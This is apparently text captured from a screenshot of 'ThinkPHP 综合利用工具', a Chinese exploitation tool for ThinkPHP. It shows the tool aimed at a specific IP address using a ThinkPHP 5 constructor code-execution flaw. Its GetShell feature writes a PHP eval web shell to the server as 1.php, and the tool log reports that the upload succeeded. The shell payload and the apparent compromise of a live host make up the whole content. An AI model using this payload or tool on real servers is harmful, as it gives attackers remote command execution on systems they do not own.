 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://39.98.109.170/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： 1.php GetShell 清除日志
<?php eval ($_POST[1]);?>
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.98.109.170/1.php